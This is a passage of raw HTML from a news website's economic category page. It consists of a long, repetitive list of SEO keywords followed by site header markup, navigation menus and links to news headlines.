    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="archive category category-economic category-1122 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Monday, January 19, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
